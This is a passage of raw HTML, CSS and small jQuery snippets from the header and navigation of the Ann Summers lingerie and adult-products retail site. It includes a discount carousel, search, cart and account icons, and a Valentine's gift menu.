                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
